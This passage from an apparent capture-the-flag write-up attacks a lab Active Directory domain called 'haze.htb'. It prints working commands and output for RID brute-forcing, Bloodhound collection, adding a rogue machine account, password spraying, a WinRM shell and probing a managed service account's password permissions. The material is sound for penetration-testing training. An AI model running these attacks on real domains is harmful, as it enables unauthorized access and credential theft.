SMB 10.10.11.61 445 DC01 515: HAZE\Domain Computers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 516: HAZE\Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 517: HAZE\Cert Publishers (SidTypeAlias)
SMB 10.10.11.61 445 DC01 518: HAZE\Schema Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 519: HAZE\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 520: HAZE\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.61 445 DC01 521: HAZE\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 522: HAZE\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 525: HAZE\Protected Users (SidTypeGroup)
SMB 10.10.11.61 445 DC01 526: HAZE\Key Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 527: HAZE\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 553: HAZE\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.61 445 DC01 571: HAZE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.61 445 DC01 572: HAZE\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.61 445 DC01 1000: HAZE\DC01$ (SidTypeUser)
SMB 10.10.11.61 445 DC01 1101: HAZE\DnsAdmins (SidTypeAlias)
SMB 10.10.11.61 445 DC01 1102: HAZE\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1103: HAZE\paul.taylor (SidTypeUser)
SMB 10.10.11.61 445 DC01 1104: HAZE\mark.adams (SidTypeUser)
SMB 10.10.11.61 445 DC01 1105: HAZE\edward.martin (SidTypeUser)
SMB 10.10.11.61 445 DC01 1106: HAZE\alexander.green (SidTypeUser)
SMB 10.10.11.61 445 DC01 1107: HAZE\gMSA_Managers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1108: HAZE\Splunk_Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1109: HAZE\Backup_Reviewers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1110: HAZE\Splunk_LDAP_Auth (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1111: HAZE\Haze-IT-Backup$ (SidTypeUser)
SMB 10.10.11.61 445 DC01 1112: HAZE\Support_Services (SidTypeGroup)
That’s a better list of users for sure. Something is odd with paul.taylor’s permissions.
Bloodhound
I’ll use rusthound-ce (cargo install rusthound-ce):
oxdf@hacky$ rusthound-ce --domain haze.htb -u paul.taylor -p Ld@p_Auth_Sp1unk@2k24 -c All --zip
---------------------------------------------------
Initializing RustHound-CE at 15:06:43 on 06/24/25
Powered by @g0h4n_0
---------------------------------------------------
[2025-06-24T15:06:43Z INFO rusthound_ce] Verbosity level: Info
[2025-06-24T15:06:43Z INFO rusthound_ce] Collection method: All
[2025-06-24T15:06:43Z INFO rusthound_ce::ldap] Connected to HAZE.HTB Active Directory!
[2025-06-24T15:06:43Z INFO rusthound_ce::ldap] Starting data collection...
[2025-06-24T15:06:43Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-06-24T15:06:44Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=haze,DC=htb
[2025-06-24T15:06:44Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-06-24T15:06:45Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=haze,DC=htb
[2025-06-24T15:06:45Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-06-24T15:06:46Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=haze,DC=htb
[2025-06-24T15:06:46Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-06-24T15:06:47Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=haze,DC=htb
[2025-06-24T15:06:47Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-06-24T15:06:47Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=haze,DC=htb
[2025-06-24T15:06:47Z INFO rusthound_ce::json::parser] Starting the LDAP objects parsing...
[2025-06-24T15:06:47Z INFO rusthound_ce::objects::domain] MachineAccountQuota: 10
⢀ Parsing LDAP objects: 14%
[2025-06-24T15:06:47Z INFO rusthound_ce::objects::enterpriseca] Found 11 enabled certificate templates
[2025-06-24T15:06:47Z INFO rusthound_ce::json::parser] Parsing LDAP objects finished!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::checker] Starting checker to replace some values...
[2025-06-24T15:06:47Z INFO rusthound_ce::json::checker] Checking and replacing some values finished!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 3 users parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 40 groups parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 1 computers parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 2 ous parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 3 domains parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 73 containers parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 1 ntauthstores parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 1 aiacas parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 1 rootcas parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 1 enterprisecas parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 33 certtemplates parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] 3 issuancepolicies parsed!
[2025-06-24T15:06:47Z INFO rusthound_ce::json::maker::common] .//20250624150647_haze-htb_rusthound-ce.zip created!
RustHound-CE Enumeration Completed at 15:06:47 on 06/24/25! Happy Graphing!
In general, this is better supported than the Python collector. I’ll upload the resulting archive to my local Bloodhound Docker and mark paul.taylor as owned.
Paul has outbound control to Enroll in some certificates:

This isn’t that interesting, other than that the group that paul.taylor is a member is doesn’t have a name. It’s likely the Domain Users group, but it’s odd that the name doesn’t resolve.
Looking at the raw users.json file, it’s clear that the data set is not complete:
oxdf@hacky$ cat 20250624150647_haze-htb_users.json | jq -r '.data[].Properties.name'
PAUL.TAYLOR@HAZE.HTB
HAZE-IT-BACKUP$@HAZE.HTB
NT AUTHORITY@HAZE.HTB
Something is weird with paul.taylor’s permissions.
Alternative User Enum
The intended route is use the RID brute force to get the user list, and then password spray (the next step) using that list. Ippsec found a neat alternative:
flowchart TD;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
A[<a href='#validate'>Auth as paul.taylor</a>]-->G(<a href='#smb-user-enum'>RID brute</a>)
G-->B(<a href='#password-spray'>Password spray</a>);
B-->C[<a href='#shell'>Shell as mark.adams</a>];
C-->D(<a href='#enumeration-1'>Full user enum /\nBloodhound</a>);
A-->E(<a href='#alternative-user-enum'>Add computer</a>);
E-->F(Early user full enum /\nBloodhound);
F-->B;
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 1,6,7,8 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
The machine account quota is the default value of 10:
oxdf@hacky$ netexec ldap haze.htb -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2k24' -M maq
LDAP 10.10.11.61 389 DC01 Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb) (signing:None) (channel binding:Never)
LDAP 10.10.11.61 389 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
MAQ 10.10.11.61 389 DC01 Getting the MachineAccountQuota
MAQ 10.10.11.61 389 DC01 MachineAccountQuota: 10
That means that each user can add up to 10 machines to the domain. I’ll do that:
oxdf@hacky$ addcomputer.py -computer-name '0xdf$' -computer-pass '0xdf0xdf!' -dc-host haze.htb -domain-netbios haze 'haze/paul.taylor:Ld@p_Auth_Sp1unk@2k24'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account 0xdf$ with password 0xdf0xdf!.
That account and authenticate:
oxdf@hacky$ netexec smb haze.htb -u '0xdf$' -p '0xdf0xdf!'
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\0xdf$:0xdf0xdf!
And list all the users:
oxdf@hacky$ netexec smb haze.htb -u '0xdf$' -p '0xdf0xdf!' --users
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\0xdf$:0xdf0xdf!
SMB 10.10.11.61 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.61 445 DC01 Administrator 2025-03-20 21:34:49 0 Built-in account for administering the computer/domain
SMB 10.10.11.61 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.61 445 DC01 krbtgt 2025-03-05 07:09:15 0 Key Distribution Center Service Account
SMB 10.10.11.61 445 DC01 paul.taylor 2025-06-26 05:35:27 0
SMB 10.10.11.61 445 DC01 mark.adams 2025-06-26 05:35:27 0
SMB 10.10.11.61 445 DC01 edward.martin 2025-06-26 05:35:27 0
SMB 10.10.11.61 445 DC01 alexander.green 2025-06-26 05:35:27 0
SMB 10.10.11.61 445 DC01 Enumerated 7 local users: HAZE
I can also do a full Bloodhound collection. Regardless, I’ll still have to do a password spray next.
Password Spray
I’ll use the RID bruteforce to make a list of usernames on the domain:
oxdf@hacky$ netexec smb haze.htb -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute | grep SidTypeUser | cut -d'\' -f2 | cut -d' ' -f1 | tee domain_users
Administrator
Guest
krbtgt
DC01$
paul.taylor
mark.adams
edward.martin
alexander.green
Haze-IT-Backup$
I’ll save the three passwords I have so far in a file as well, and spray these across all the usernames:
oxdf@hacky$ netexec smb haze.htb -u domain_users -p passwords --continue-on-success
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [-] haze.htb\Administrator:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Guest:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\krbtgt:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\DC01$:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [-] haze.htb\edward.martin:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\alexander.green:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Haze-IT-Backup$:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Administrator:changeme STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Guest:changeme STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\krbtgt:changeme STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\DC01$:changeme STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\edward.martin:changeme STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\alexander.green:changeme STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Haze-IT-Backup$:changeme STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Administrator:password STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Guest:password STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\krbtgt:password STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\DC01$:password STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\edward.martin:password STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\alexander.green:password STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Haze-IT-Backup$:password STATUS_LOGON_FAILURE
mark.adams shares the same password as paul.taylor!
Shell
mark.adams can also WinRM:
oxdf@hacky$ netexec winrm haze.htb -u mark.adams -p Ld@p_Auth_Sp1unk@2k24
WINRM 10.10.11.61 5985 DC01 Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
WINRM 10.10.11.61 5985 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24 (Pwn3d!)
I’ll connect with evil-winrm-py:
oxdf@hacky$ evil-winrm-py -i haze.htb -u mark.adams -p Ld@p_Auth_Sp1unk@2k24
▘▜ ▘
█▌▌▌▌▐ ▄▖▌▌▌▌▛▌▛▘▛▛▌▄▖▛▌▌▌
▙▖▚▘▌▐▖ ▚▚▘▌▌▌▌ ▌▌▌ ▙▌▙▌
▌ ▄▌ v1.1.1
[*] Connecting to haze.htb:5985 as mark.adams
evil-winrm-py PS C:\Users\mark.adams\Documents>
Auth as Haze-IT-Backup
Enumeration
Filesystem
mark.adams’ home directory is very empty.
evil-winrm-py PS C:\Users\mark.adams> tree /f .
Folder PATH listing
Volume serial number is 0000025F 3985:943C
C:\USERS\MARK.ADAMS
+---Desktop
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
+---Videos
There are two other non-administrator users with home directories:
evil-winrm-py PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/4/2025 11:29 PM Administrator
d----- 3/4/2025 11:46 PM alexander.green
d----- 3/5/2025 5:49 PM edward.martin
d----- 6/24/2025 4:31 PM mark.adams
d-r--- 3/4/2025 11:00 PM Public
mark.adams doesn’t have access to any of them.
There’s an interesting folder, Backups at the root of C::
evil-winrm-py PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/5/2025 12:32 AM Backups
d----- 3/25/2025 2:06 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 3/4/2025 11:28 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d-r--- 6/24/2025 4:31 PM Users
d----- 3/25/2025 2:15 PM Windows
mark.adams can enter but not list:
evil-winrm-py PS C:\> cd Backups
evil-winrm-py PS C:\Backups> ls
Access to the path 'C:\Backups' is denied.
Bloodhound
mark.adams can list all the users on the domain:
oxdf@hacky$ netexec smb haze.htb -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 --users
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.61 445 DC01 Administrator 2025-03-20 21:34:49 0 Built-in account for administering the computer/domain
SMB 10.10.11.61 445 DC01 Guest <never> 4 Built-in account for guest access to the computer/domain
SMB 10.10.11.61 445 DC01 krbtgt 2025-03-05 07:09:15 4 Key Distribution Center Service Account
SMB 10.10.11.61 445 DC01 paul.taylor 2025-06-24 04:42:30 0
SMB 10.10.11.61 445 DC01 mark.adams 2025-06-24 04:42:30 0
SMB 10.10.11.61 445 DC01 alexander.green 2025-06-24 04:42:30 3
SMB 10.10.11.61 445 DC01 Enumerated 6 local users: HAZE
I’ll collect Bloodhound again:
oxdf@hacky$ rusthound-ce --domain haze.htb -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 -c All --zip
---------------------------------------------------
Initializing RustHound-CE at 15:36:13 on 06/24/25
Powered by @g0h4n_0
---------------------------------------------------
[2025-06-24T15:36:13Z INFO rusthound_ce] Verbosity level: Info
[2025-06-24T15:36:13Z INFO rusthound_ce] Collection method: All
[2025-06-24T15:36:14Z INFO rusthound_ce::ldap] Connected to HAZE.HTB Active Directory!
[2025-06-24T15:36:14Z INFO rusthound_ce::ldap] Starting data collection...
[2025-06-24T15:36:14Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-06-24T15:36:14Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=haze,DC=htb
[2025-06-24T15:36:14Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-06-24T15:36:16Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=haze,DC=htb
[2025-06-24T15:36:16Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-06-24T15:36:17Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=haze,DC=htb
[2025-06-24T15:36:17Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-06-24T15:36:17Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=haze,DC=htb
[2025-06-24T15:36:17Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-06-24T15:36:17Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=haze,DC=htb
[2025-06-24T15:36:17Z INFO rusthound_ce::json::parser] Starting the LDAP objects parsing...
[2025-06-24T15:36:17Z INFO rusthound_ce::objects::domain] MachineAccountQuota: 10
⢀ Parsing LDAP objects: 4% [2025-06-24T15:36:17Z INFO rusthound_ce::objects::enterpriseca] Found 11 enabled certificate templates
[2025-06-24T15:36:17Z INFO rusthound_ce::json::parser] Parsing LDAP objects finished!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::checker] Starting checker to replace some values...
[2025-06-24T15:36:17Z INFO rusthound_ce::json::checker] Checking and replacing some values finished!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 8 users parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 65 groups parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 1 computers parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 2 ous parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 3 domains parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 74 containers parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 1 ntauthstores parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 1 aiacas parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 1 rootcas parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 1 enterprisecas parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 33 certtemplates parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] 3 issuancepolicies parsed!
[2025-06-24T15:36:17Z INFO rusthound_ce::json::maker::common] .//20250624153617_haze-htb_rusthound-ce.zip created!
RustHound-CE Enumeration Completed at 15:36:17 on 06/24/25! Happy Graphing!
With the new data uploaded, the unknown group is Domain Users:

Still nothing else interesting for paul.taylor. I’ll mark mark.adams as owned, and look at their outbound control, but it shows the same:

I’ll look at mark.adams’ groups, and there are more than paul.taylor:

Remote Management Users isn’t surprising, as it’s how mark.adams is able to connect with WinRM. gMSA_Managers is interesting. It’s a non-standard group. Bloodhound isn’t showing it having any permissions.
gMSA Enumeration
Bloodhound isn’t showing anything, but this group name has to mean something. gMSA (group managed service accounts) are accounts that have crazy strong passwords managed by the domain that are retrievable by given users.
I’ll start by looking for service accounts:
evil-winrm-py PS C:\> Get-ADServiceAccount -Filter *
DistinguishedName : CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
Enabled : True
Name : Haze-IT-Backup
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : 66f8d593-2f0b-4a56-95b4-01b326c7a780
SamAccountName : Haze-IT-Backup$
SID : S-1-5-21-323145914-28650650-2368316563-1111
UserPrincipalName :
There’s one. The ObjectClass says it’s a gMSA account. I’ll look at what users can read the password:
evil-winrm-py PS C:\> Get-ADServiceAccount Haze-IT-Backup -Property PrincipalsAllowedToRetrieveManagedPassword
DistinguishedName : CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
Enabled : True
Name : Haze-IT-Backup
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : 66f8d593-2f0b-4a56-95b4-01b326c7a780
PrincipalsAllowedToRetrieveManagedPassword : {CN=Domain Admins,CN=Users,DC=haze,DC=htb}
SamAccountName : Haze-IT-Backup$
SID : S-1-5-21-323145914-28650650-2368316563-1111
UserPrincipalName :
It shows only Domain Admins group.
I’ll take a closer look at the ACLs for Haze-IT-Backup$:
evil-winrm-py PS C:\> $backupuser = Get-ADServiceAccount Haze-IT-Backup
evil-winrm-py PS C:\> (Get-Acl "AD:\$($backupuser.DistinguishedName)").Access
ActiveDirectoryRights : ExtendedRight
InheritanceType : None
ObjectType : 00299570-246d-11d0-a768-00aa006e0529
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Deny
IdentityReference : Everyone
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : ReadProperty
InheritanceType : All
ObjectType : 0e78295a-c6d3-0a40-b491-d62251ffa0a6
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Deny
IdentityReference : HAZE\paul.taylor
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
ActiveDirectoryRights : ReadProperty
InheritanceType : All
ObjectType : e362ed86-b728-0842-b27d-2dea7a9df218
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Deny
IdentityReference : HAZE\paul.taylor
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
ActiveDirectoryRights : ReadProperty
InheritanceType : All
ObjectType : f8758ef7-ac76-8843-a2ee-a26b4dcaf409
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Deny
IdentityReference : HAZE\paul.taylor
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
ActiveDirectoryRights : ReadProperty
InheritanceType : All
ObjectType : d0d62131-2d4a-d04f-99d9-1c63646229a4
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Deny
IdentityReference : HAZE\paul.taylor
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
ActiveDirectoryRights : GenericRead
InheritanceType : None
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IdentityReference : NT AUTHORITY\Authenticated Users
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : GenericAll
InheritanceType : None
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IdentityReference : NT AUTHORITY\SYSTEM
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : GenericAll
InheritanceType : None
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IdentityReference : BUILTIN\Account Operators
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : GenericAll
InheritanceType : None
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IdentityReference : HAZE\Domain Admins
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : ReadProperty, GenericExecute
InheritanceType : None
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IdentityReference : HAZE\gMSA_Managers
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : ReadProperty
InheritanceType : None
ObjectType : e362ed86-b728-0842-b27d-2dea7a9df218
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : Everyone
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : ReadProperty, WriteProperty
InheritanceType : None
ObjectType : 77b5b886-944a-11d1-aebd-0000f80367c1
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : NT AUTHORITY\SELF
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : Self
InheritanceType : None
ObjectType : f3a64788-5306-11d1-a9c5-0000f80367c1
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : NT AUTHORITY\SELF
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : Self
InheritanceType : None
ObjectType : 72e39547-7b18-11d1-adef-00c04fd8d5cd
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : NT AUTHORITY\SELF
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : ReadProperty
InheritanceType : None
ObjectType : 46a9b11d-60ae-405a-b7e8-ff8a58d456d2
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Windows Authorization Access Group
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : ReadProperty, WriteProperty
InheritanceType : None
ObjectType : bf967a7f-0de6-11d0-a285-00aa003049e2
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : HAZE\Cert Publishers
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : WriteProperty
InheritanceType : None
ObjectType : 888eedd6-ce04-df40-b462-b8a50e41ba38
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : HAZE\gMSA_Managers
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : 4c164200-20c0-11d0-a768-00aa006e0529
InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
ActiveDirectoryRights : ReadProperty
InheritanceType : Descendents
ObjectType : 4c164200-20c0-11d0-a768-00aa006e0529
InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : BUILTIN\Pre-Windows 2000 Compatible Access
